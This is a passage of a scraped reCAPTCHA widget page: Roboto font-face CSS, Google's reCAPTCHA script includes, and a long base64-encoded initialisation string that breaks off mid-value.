  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IfIftaDODvTmTDOXPFaZbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IfIftaDODvTmTDOXPFaZbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IfIftaDODvTmTDOXPFaZbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/DvHbDj2PDqsKXAy7DosKEwoPDr1UUwpIwL8KMwqhPL8KGYMONw63CvcOWNSHDk8Kfw4VCw7tgw4TCgg5/Y3fDlcO2w6vClixRV8OCwoXCk8KFaAvDhMO3w7NnaMOsw5cFDsKpw5k5EsKtWSXCgsKsKsOiUUjDr1x2wrslTkPChcKKwrHDnsOowprDjMORfkIVwpLDj8K5wr0fVHTDlcOSfkPDjMOiVUDDv8OMw4QEX8OTccKEwp8hWX/DsMKzw7PDth3Ch8KCw5rCq0rDqsKewrwFTVdRAk4mwoDDj8O3axLDgBETbsOWw69qw7EAw6dRNEPCh8OZImTCrMKBPsOtw7bDvRRyw7/CrEpfwqZhwrXDqxfDjsO0wptEGcK7wpHDrcOZw63CnMKhwopmFwXDsB58a8O+wo/Cg8K4w6PDssKUw6jCh8K9F8OaSHvCssOkwqw+IUZ8KsOlIH/CpcKOwpLCi8OTW8KjwrvDrG/DkMKGwpfDtFd2w6LClsK7MsOuJsOWVHJwCMKnUBdvJhbChXV9w4pgPwlGG8OIw4/DjUnDu1TDpcOJGMOGX8OGwqfCtMKQwrfCkCcxw6JKw70QdmccwpjDncKrN0QJSsOdwo9JQcKnwqrCrzDDlsKlBcKTeMKeQMKLWcK7w4xXwrJtw48Pw643wrELeRvDuRfCg1ZFw7Atw7IsPC/Cm8KBwoLCrsOHP3TDqQ7Dn8KlwrjCiRJVw7rDu8K6K8KdTsO0wqzDpUlmwpfCqC7DtsOSwpTCrMKOFMKyAi01w5DClntIwogdwq9WO1BGbHPDrsOBwrRBbhxLw6/Cmh/DijDDgBYmPnR+LQAqwp50w4fCh8OCwp3Cn8KGZcOlw5cnwo0fwrE7wofDksOJwrTDhsKhPsK3Cjs1c0RKX8Oqw5dfw7MSwp06wrDChSw+bFFEd8KLC8KBSlzCpsOIYG5awp/CocOHwovCjHHDlWPCvsOxwpvCtcKxw5M/wrHDq8OOw5rCiT92OMKtwpLDrcKvw78AeMO5w6zCi8OAwoAfDsO9EgfCg08ywoTCucOBLEnDpT1Ww5JxZCp4d3jChMO5aDMDw4F4woMoVS5NakAew5jDoMK4woVvwoYaFnUPRMKIPBh/M8KzwpPCqsKNWMO4T8O0w4rCtMKMHMObEsKQw7cLwroxwoDCmMKnw50Fwo5qw6bDscKDI8K8R8KBVwfDisKNw6ATGkXCosOrDm3DrwTDu3LCqUEPbz/[base64]/wrfCisOcw6HCl8KFVsOvwploGG/Ci8O4RkYWwq/[base64]/Cu8O6JcOCGEp4HMOtw5rCmMKJw6d7w6TDn8KnH3zDtW5AURVyZMOEw6BYwoPDo0DDtcOMN8KHVsORan1TwqNBUQxmbk9Ewq50w6TDgMK+GcKvwqDDtWrClcOyJMOgw6VEw4k1wpd5fG5bTj7DkxpGR8Kswp98SC7DlcOyZnlsw5tHY8OwCsOkRSUOw7w/N8Oew4XCh8OYQSjCu8O3PERsw6QCZQ9mB8KYwqLCsGBsMsKNwq3ClsK6woPDjjLCvcOTw6nDvMKCVsOEwqPDnMO/ZcKowoXDp8Ohw5AwR8Oywqw2w4rClSkcwr4Ewpk/wo8kGjbCsjt3w4wRb8OYc8OBYsKuw41FCMKkeMKgw4TDicOhZcKNwq/ClR0zeivDsirDnUfCssOGwod+wrFywpQEEsKuw7B1w5lSCk/CisOhwp7CvsOuwoXDtcO8wo3Dm0zCo8KSw5Bew44Ow7fDimbCrDTCggQyb8Okw6xGw6zDsx7DqzHCvR8jdmDDjEzCsHwJwoNZUETCrsKow4LDiMODw6ZeXcOddsOPIcONAMKYwoszwoM1H8KIwpkNwp3DrSEwAsKTAcO/QsKjUT/CssKoakLCl8K0w53Dsh7ClC5zXcOYw4nCvj5BLydxwrbDqMOJwoAVwpEvw63CkCcFw5bDjMO1wooLFHHDuMKDIk1QEH/DpMK6w4gcw7EoTcKETH3Cp0whfcK6w7zDl2pgP0ABw6vClA4lwpEcw5vClHDChwZ+OcKZCXrCjsKXw60UOiDDoSHCijBJwqTCp8KXc8O6w4JSw4zCv8KFF1wvH8Ogw4jCusKLfsO9URTDr00DS8KIw6nCgBxqw5QUwpUrdW/DocO0dB3Dhl5USsO/w6koU2DCtH3Dh8K/w7TDqB3CnMK9w6xwwo7DvhlHCHo/[base64]/w7HDh8OZKRM7VsOXRwLDhgQmw4nDqXRkacOtwrByIWnDpnJMwo7Ci8OTw5Nbw64Uwq7DucOewrNJB2vCuRJ8wrMww57CqMOmccK2w6jDnsKpAhF/w64NNsKAPDjDk2pbcXLDscKLe0DDvcKRw63DlT1wwr7CvsO+wr8Yw4zDhMOmw6TCssKJDsOwIUFWGsK3w7lVRnPCnMOawpbCsRnDocOUw5PCj8K5Y2ZpTzfCjhHCnsKsPSjDsT/[base64]/eMKbZsKswq/CgMKNCQbCt8KHwpTCuzx0w7PClGgTXsOGTQZlwpDDvCnDu8Kzw6HCvMObwrUubMOkw6bCg8OyG8O6wrpmwrjDgsKYwqrCg8KwNjlqwr1IXHzDvULCnnTCkzLDnkXDs8KaZiUUw6TCgmzDh0AJLQnCncOEJsO+wqbDqsK5PMKIw5/DjsOZw61lTGM4YkoTVyMTw5/[base64]/Cg1nCjsO2w6BTw6B2fC/[base64]/Dk8OmFUQWwoJpwqJ0QsK9am3DmBXChCtLw7XCsMKsH8KvblYbwq5Xwo3ChwgLQgUFKwhowp/[base64]/[base64]/DkHJdc8O6R8KpH8O/C8OANsKGw5EjwpB8wr3Dp8OAfB1nZ8K/w7TCunPDpFlPZ8K/BBpdCVbDoTsYH3XDqSDDucO9wonCiEZBwoDCpV9TGFB8dsOLwoE1wpFRw6NBeV/[base64]/Cp8KRXcK1JnTDjDLCjMKPDsOuwpFvw4DDvcKTEGjDrMODDzoywrt2Q2XDq0bDgFXDhWHCgkFTw4Mew4xKw7Brw4Mgw77DlMKrfsKUXcOVwo/[base64]/DhWd+ZcOQwqoMwqB3wqsjwq1+w58zbsK8dx7DkgoiEsObw691IRZFwoRhHsKQw4dlw7TCvcK/wo1qDcKXwpkhFcKewqrDg8KDw7XDtT9lwobCsyUyGsKBLcKvXsO7w7JDwq8Rw4h/[base64]/Dg8KYRsKoamdfw7B2H8Klw5vCncKlw7vCgcOxQhAiwpHCuylsAMOJw4DCgzcuFyjDn8Kwwo4LwpDDmlt2H8Kawr/CpGXDrU1IwoTDgsOgw4bCucO0w6RmIMOmdkZIWMOFV0laNQdmw4DDqiVrwrVIwoIVw4nDhQJrwrbCoDAWwqxxwpwjWyLDkMOxwr5gw6YPJBFfwrFow7bCg8OgDwVXE13DgULCkcK2wrbDlnoTw4cdw7vDpz/Dh8OUw7zCunBOwpMvwpshRMKiwqjCrTfDvmQtdXN/wpzCljXDmw3Csw93w6vCsRHCtUkfw7c7w4/Djz/CpsOsU8K9wpXCg8OMw7JPHwErwq5wFcK+wpzCmEPCgcK2w4YQwqLCoMK0w4LCpCNcwqLDgiZLG8OuNBpawrPDj8OFw4XDuzEZUcObPsOww5NsDcOIMCgZwoMARcKcw7hRwphCwqjDsxBiwq/DtcO2w4HCl8OzKUByE8OELSzDnVPDsCxGwp/CncKnwq/[base64]/En/[base64]/CpBnDtDtiIcO2wrLDmEwXw4vCvMKbIQFtw5/CtsOiI8KKLB/DmgDClzAHwolIamnCgsOswpUqfEzCtA/DsMO3LRjDrcKjEy5xCMOoOx9/wr/CgMOZQkc1w5lsbTsUw6QSGg/[base64]/[base64]/w4NPw604OF1LwrvDu8OLY1psYMKjKUFPWXYIc8OOU8O6JsKKDMKRwrslw6pewpYYwqY8wq5LbAsTRlJQwoM5ZTfDncKXw7RCwoXDv37Dr2TChcOGw7DCoQfCk8O5fsK5w7EpwpzCn30/KQw/[base64]/CnQnCrBzDmUAkGcKBcAHCm8Kywod0w4EebsKuw7PCvRnDucK8d3/CsiVgBMKyLsKFAj7DmgfDrk3Cm2p2J8OKwpzDlxpmKk5rWCVmB0trw7d8GSzCg1PDrsO5w7TCkWECQ0/DvBUMfmjCmcOPw7g8VsKtVWEYwp5PdzJRw67Dj8OLw4DClQdOwqhCUhs2wqx4w6XDnQ8Nw5hNFcO+wqbCgMOEwr0bw4lBc8O1wqDDhMO8I8OdwrvDlUfDqDbDhcO8wqnDjzEIEVQfwpnCiyvCssK5LxLDsyBBw57Cog7CmDdLw5Fbwr/[base64]/DrcOew5XCmjBdDMOgPj4xw75kw5TCji/CgsKvw4Ysw53DrsK2WsOZHMKKcMKWcMOgwoImccOgBEk7J8OEw7HCscODwrfCh8K2w5vCiMOwP0YiCEnCksO9NU1OaDI2RCt6w7fCqcKHNQ3CqMOdFUjCmB1swqAaw7nCgcK5w6REJcOZwr4BcDHCu8O3w7l0DRrCkHpSw7jCtcOcw63DvRfDlH/DjcK3wqwZw7YHehgvw4TCvw/DqsKRwpVXw67CqcOFG8ONw6pow79HwqLDjizDk8ObEFLDtMO8w7TDlMO0c8Kgw4VSwpQHMmgXIkhiWW/ClnBfw4l9w6PCisKVwpzDpsObdsKzwqs2TMO9RMOnwpnDgzczYUfDv37DrR/Do8KVw43CncO8wrlOwpULd0HCrwbCnnPCtivDncO5w55bLsK+wqFgR8K3J8O0JcORw4bCn8Kbw4BTwrRaw6jDhHMbw48lwpLDrxFhdsOBT8Ozw57Dr8Ovdhs/[base64]/DpsOLVzPChQwkw57DhcKIw43Cq33DtmvCpcK9w5w4w6HDv21mKMO+w6osw7LCjQvDuDbDo8OAw4nChT7CusOpwpPDo0TDlcOJwojClsOOwp/CrVgUcsO/w6gnw73ClcOsWjbCrMOocFzDqgPCmTA0wrLCqDzDs3TCtcK2LkXDjMK3w65zXsKwGQp1HSbDrV0YwrFbTjfDuEHDusOKw5sqwpBuw6d+EsO/woxkLsKFwr4/[base64]/ChCTDmcOmw5keeSMWMMKEG2DDl8KzwqwzSADCgngqwobDpMKhRMO5AW7ChC1Nw4pFwpEOH8OEOMKQw7vCusOzwrdEBwgDeAfDpDrDoTbDk8OBw5YjRMKlwqDDoW4yPX/Co3HDiMKFw7nCpjIbw7LCocO/IcKaCGkjw6bCoEMCwrxCVMODwpjCiFXCpMK2wr95A8OAw6nCuwLDoQrDqcKabQh+wpgfH3ZZAsK8w7cxOw7CrsOKw4AWw5TDmsKwGgAZwpc7worDosK0WlZeesKnZVBowoxAwqvCp3EfAcOOw4IFIEl1AnZPEm9Pw5gjUMKCN8O0WXLCgMO8Ji/[base64]/Do8OhMjjCpTA7w5ZQw4XCpMOcw4QcwoHClVIgwpU8woMxMWvChMONC8O0JsOabsKGYcKUAGd0di8BVHHCgsK/wo3CiS0JwrVkw4/[base64]/wpgZF2ltU8OdfMK/JjvDrcO1wqXCsW1uBsKAdlwtwpTDhsK5H8KgeMK3woBzwq3CskEQwrUgYVbDp3paw4YnFjrCvcOmc25cfX7Dl8OTSCzCoAjDoAJYBAhcwo/[base64]/[base64]/Cui3DiinCqi/Cm2RUwoYuSnF0wqbCiMOrcTrDi8Orw6zCslAvwoZ6w7jDhQ/Cg8OTIMK3wpfDt8Odw7XCqn3Do8OJwr5KGE/DtMObwp7DmGxgw5JIekPDijtJS8OPw4zDvVpdw6ZEfnrDkcKYWTJTVnwJw7PCu8K1W0HCvSRzwqsmwqHCksONYMK1LsKGwr5tw45IEcKbwpLCrMKoZyzCj0/[base64]/KsO0d3bDpGbCl8Kpwr3DhcKRe0JgwpfDk8Kzw58Rw6AAwqrDmhLCi8O/w4Fvwps+wrNiwoEtNcKfPRfDoMOCw73CpcO1FMOYwqPDhGcqY8OEYH/DuExhWsKEP8O4w7lefEtVwoguwpvCkcOnWXTDiMKfKsOeOsOFw4bCrRZ1VcKfwqVzDF3Ctj7CvhLDgMKGwpl2QH/CtMKOwpHDtCRjV8Oww5PCjcKwaGzDt8OPwpx/[base64]/Co8KowpVJa8KJw6AEw58dwq8UMSAoQ8Oywqtvwq7Cr3HDgsKeKCDCpBfDk8K9wpJlUEwuHwbCucO/J8KKYMKsd8OYw5lZwpHCqMOpIMO6w4VFDsO1XnTDhBMYwr3Cr8O9w6cPwpzCj8K6wr4dWcKPesKoP8KRWcOJAQXDsAwaw75rwoLDrC54wrvCncK/wr/[base64]/NxE5wpXDtMOYKMKvA8OrOx7CrwLClMOuAsK2N287w5PDhsOwAcOcwp4sKcOGZzXCsMOTw5zCkDrCtDVYw5LCgsOQw6sBTXhACMK9IT/CqRnDg3scwrbDjsOow47DnCTDvSJ1JBhVYMKswrRnPMOAw6B5wrp4KMKdwrvDkcOpwpAbw7TCnkBhOxLCp8OIw6xGT8KDwqvDmcKrw5DClQstwqJkXw0HX3MCwp56wo82w61bPsKLAsOtw7/DrWpsC8OvwpTDvsOXOXdXw67CpXrCtlDDlTXCqsKSdyZLOMOKUsK9wptaw7zCnV7CssOKw4zDg8O5w78GUnpkTsKUaAnCicK4JCorwqIdw7HDq8OGw6TDo8OhwofCtRlAw6/DrMK9w4oBwqbChl5ewoXDisKTwp5cwrkYL8KHPcOJw7/Dq195QnJ+wr7DgcKxwoHCgQ7DiV/DpHfCr3/Co0vDmgg1w6U9cgDDtsKNw7zCq8KHwodMDCjCtcK8w7DDv0oKC8Kkw7vCkwYOwqNaD30WwqAZLU7DpnU3w7gqAlFhwqHCs10vwpRHCcK9V0LDp3HCvcOTw7zDrsKtXsKfwqwkwpjCk8Kbw6Z4BsO/[base64]/CmsOlScOAf2PDtUYSw4RDScO6w6AzwrJQI8OqPDHDhcK5WcKBw7PDhMKhA0ECOMOlwpvDmmdMwpjDlFrDmMOBYcKBKgDCmQPDkTjDs8OqCk3CtSsbwpQgBxtXNMOBw5RnAcK8w5/ClUXCsF7DhcKAw4XDoR9Tw5fDjAF3BMOUwpDDrD/CrWdyw5LCs3gqw6XCucKjZcKISsKmw5vCgXhTbSbDjH9DwrZLIhzCgzIjwq7ClMKEQ2E/wq5rwq9ewosOw6g8AMOQW8OHwod4wqAQbzPDmnEKIMOkwqbCnhFWw5wcw7DDlMK6IcKZCMO5GBlVwpwywoXCq8OUUsKhJUNzLsOjHBvDhRDCq3HDlcOzZsOCw4ByNsO8wonDsl0Gw63CgMOCRMKYwpHCtTvDgnFJwoAYwoFiwrE1w6oWw7soFcK/SMOfwqbDg8O3K8O2HDPDtVQXesOmw7LDuMOvw5hEc8OsJ8ODwqbDoMOLUHl7wr/Djk/DgsO6f8OuwpfDo0nCgg8xOsOrV34MNsOEw54UwqYKwo/CosK3CSl3w6DCqynDusKfYzhnw5vDrRfCpcOmwpbDlXTChh4wLE7DmysrKcKcwqHClTPCs8OlBgTDrhxIenxeTMO8X23CvMOewrFrwoh7wrxTB8Ksw6HDqMOxw7jDtmnCrn4VAcKSO8OLIF/CisOabjslTMOfWG9/By3DlMOxwrbDtHvDvsKDw68Ww7AZwrhkwqJ/TXDCrsKEJsKUPcORKMKOQsKJwpMgw7RcUSEtHlcZw53DjELDl2Ndwr3CtcOPbTslYQvDvMOJGg99N8K6LiDCisKEGR8vwqtowqnCvcO1QlfCnmzDjMKdwqzDm8KIESzCq3HDh2DCnsO1Ol3DhyYCPDDCuTRWw6/DgMOsUA/Dg2Etw6fCksObwrDChcKeO2V0PFQQJcOFw6B1F8KkQkFVw70Nw7zCpwrDncOKw5cManJnwr8gw5N/w6zClB3DtcOJwrtiwqcSwqPCi1IGZ2zDmxXDpGE/[base64]/[base64]/DmMOMY8KSOMOPN8OXWDcTI0B7w5fCucKwP1lGw6PDvFnCucORw53DsR3DpEMZw6IZwoQmJcKNwrjDl3oLwoLDm2nCpsKMdcOLw4oqS8KHRDI+KMK4wrw/wq3DrUHChcOJw5XDgsOEwohCw7TDg3TCq8K6asKzw6DDncKLwpLCilfDv3gjVRLCvCt0wrUew6fCoW7DlsOgw5fCvwgNbcOcw7bDk8OyXcOhwrcqwojDrsOzw4/Cl8KHwo/DlcKdBzkvGg8vw5cyI8OOasONQyBjAw9Ww6/[base64]/[base64]/CtsOww7vCpg3DtcO2PcK1TMKXI8ONcHF+AMKzwpnDmW0FwrsRPHbDuy7DixPCh8KpUg5Ewp7DrsOGw6vDvcOuw6AmwqMtw4QPw6V3wr8WwpjDlcKAw6VhwpRPcG/[base64]/[base64]/CpsOUw7/DjAYNS1/ClcK+wprDsV09wqvDhcOywpYHwqnDqcKZwp7ClcK2RxIAwrjChnPDk3wZwp3CpcK3wosrLMK/w4V8DcKGw6kgCcKCwrLCjcKhbMO2OcKBw4zCj27CusKew6gLXcOUcMKbYcOBw6vCicOlFMOgTzfDujcyw40Cw6fDiMOeZsOuRcKzZcKIGWhbaC/ChEHDm8OBNysEw48Qw4DDrWN6LADCliB3dMOnF8O1w7/DiMOkwr/CjwDCrVrDmgxww6rCjg/Cl8Oxwp/DvifDs8K3wrtnw6N9w4FYw64MGw7CnjzDtVsTw5/CjyB/D8O4woVjwohBO8Kow77CuMKVOMO3wpTDhAzCiBzCtzHDlMKXcDg9wq90Hnpewr3DuFRFFh/ChsKkEsKIZ0jDvMOcFsOoXMKgEmvDlxPCmcOXO30pZsOtTcKewpbDsHvDplodwq/[base64]/[base64]/wo1+w6nCjMOEwqvDvibCgUgWQV15CcO5wqpqRsKbw5zCisKNY8KPDsKqwo4DwoXDg3bCncKyUWUMW1TDssO2VMOjw67Dm8KkUiDCjwrDsRlkw4zCosOSw5BUw6HDiG/CqF7DklMaTyUfUMKbC8OSWMOZwqUewqlbLwnDsDdow49qLWHDpcK+wpxOcMO0wpInUG1wwrBtw4kqScOkSQbDpkxvQcOBH1NLQMKTw6saw4vDpcO0bQLDoxLDtxTCt8OIByXCucOhw63CpH/CnMOPwq/[base64]/DoXDDosKTw41Uw6k1w67DsUjDnjMZw69zaCjDjcK+PAHDjcK0Mh/[base64]/wqp4TCDCiWTDvsO+Q8KCO8KuNg14wqbDvVIRwofDtyjCisOwEsOWOBrDk8KCwpbDt8ORw5wPw57DkcOKwrPCkC9nwpBralHClsKOwpfCqMKWUlQkMTxBwqwnX8OQw5FCcMKOw6nDv8Obw6HDpMKHw4oUw5LDmsO9wrl2wqVRw5PClR4/CsK4SRQ3wq7DsMOuw617w7powqfCvy5KHsO+NMONbkosSSxsIHBiRhvCpETDtTDCksOXwpt0wozCi8OmfHFAaB9fw41AD8OgwqzDmcOgwpNfRsKnw4wGecOMwqEgesOiBmnCmMKFRTrCuMOXZUVgPcOHw7lkWCxFCFjCs8OEQR8KDTDCvUMsw5DDtFcMwo/[base64]/Ct0ovwr7DrsKyccKNw5DCvsKscU3DtMKba8KQNcKfw7BxIcKoRhvDrcOCJRTDhcOywonDksOHOcKKw73DpXnCmMOveMKjwqUtIT/[base64]/Du8KewrTDscOhw7nDpsO/WMKTw5bDssK8UcOTwrvDj8Kawr/DonYbZMOkw5XDmcOjw78OKWAvaMOZw67DrjpUwrIgwqTDuFMnw7nDnH7DhsKUw7fDicOawqDCvMKrRsOgL8KBX8OEw4lzwpZfw61rw4PChMOdw4oLWsKpR2/DoyTClDnDjcKcwp7Cv0bCvsK3bG9xZRTCpxrDpMOJKMK3anzCvcK0JXMwUsONKkvCksKoPMO5w51AbUQTw6PCq8KJwoXDuAkewrfDr8KZF8OkI8OCfCLDu3FHUD/DqEfChSnDvXw+wp5rD8ONw7x8LcOJdsKqJsOYwrpsBB/DusKWw6wPPMODwqBGwozCsDg3w5nCpx1Eelt7BQHCk8Kbw6Z5wqvDhsKIw7Jzw6XDqE4xw7sWSMKtTcObR8Klw4HCtMKoBEPCi21TwrI9wrsKwr48w55RG8Kfw4rChSofOMOVK1rCr8KmCnXDmFVGRhPDqCHDhhvDuMKOwqQ/[base64]/DoMK0e2nDpsKRL3nDlEDDrjbDsSQoWsOXRcKfQsOAw45kw7Mhwo3DsMKPwqLCrwfDlMOcwoZTworCmhvDmllpG04mFhzCpsKewp4oXMO8wpp9wq4Wwo8FKcOkw7bClMO6MzR1EMKTwqRbw63DkC5aM8K2T3HDj8KiE8Knf8OAw40Vw4BTAcKFAMK9GcKQw7/ClcOyw5HDhMKzBQ7CjcOswqt+w4TDj0xOwrt3wpDDrB4Ow4zClmp/[base64]/wqMsG8ObwpBaeQRHw5RucMO6w5t7w7xLwr3CskJpXsO6wqkDwpEIw7nCsMKqwpTDg8OCMMKpdihhw7ZjJ8OQwprCgTLDkMKHwr7Cr8KUNCHDo0PCrMK0T8KYeVUGdEobwpTDlsOnwqAswqdfw5tQw7ttJFt/GlAPwrXCvmRDP8OIwrvCpcK7Y3/DqMKvCUckwqQYdsOXwprDrMOTw6JXCkYQwowtXsK0CS7Dp8Kcwo93w4vDuMOrQcKcOMO7Z8O+K8KZw4XDncOdwo7DgnTCoMOrC8Orwpc4HV/[base64]/DpVMbXcKWCcKcw7cjP09IwoMywr/CjsKKwroHWQ3DnhvDgMKgw6FuwpNMwpTDsX1KK8KueT9mwpjCk1zDoMKsw49mwqnCjsOUDnkPTMOywovDlsKNHcOqwqQ4wpgow5kdMMOpw6jChsO0w4TCh8Oew7ktDMO0b2bCgCJTwr87wrgQBMKaCRZQNDHCn8OMYwFTHEF+wosDwozDumfCnW8/[base64]/CtcK6eVHDilHCqUoxSmDCpCAENsKtY8OcQE/[base64]/Ck8KTbEvCq3LDjMK8S8O6w5/Cmx5Iw5YUOMKTSlNDacKkw7gDwqvDg0dvbcKzLD96w6XDlMKPwqvDu8OzwpnCicO/[base64]/w4Q2w6wlaMKDw6XCgMKcwqzCgcO4KFPDoDvCj0/CpAZWw7DCtzZ6dMKKw4ZHQsKkBTokAz1sCcO9wo7DjMKJw7rCtcK3V8OaDj8JMMKdfi8dwonDpcORw7LCnsK9w5xdw6tNBsOnwrnClC3ClWQow5FOw50Lwo/DokcMKXZwwpx5w6XCsMKWRX4jesOSw4chEGpbw7JdwoQrVFwGwqzDuVrDqWBNFcKQdkrDqcKkPw13PGPCtMONw7rCnVc5SMOfwqfCoTdrGnfDpgnDl0EAwpBnNcKcw5nCncKlDCATw5TDtwnCjgFYw48vw4DCmlgRfDcRwr7CgsKUKsKAAB/Cp1PDjMKIwoLDtkZvEMKnZ1zCkQDCkcORwqxnAhPDqMKCYEFbXDnDkcOtw59LwojDlcK+w7LCq8O6w77CvwvCl1kqDnlLw7jDv8OzDS/Dr8O2wpBvwrvDt8OcwqjCosOPw6vCscOHwrDCocKTNMOOY8KTwrDCjXdkw5zCswcSdsOqJgMyE8OZw418wqVJw4XDmsOEKEhWwpEvdMO1w6xawr7CgTDCmHnCrHo4wqXCiVF0w4xhNUnCkFTDusOmN8OWQS0cfsKReMOUOEPDsyHDusKiUC/DmcODwo7CsiULfsOgTsOsw60OcsOVw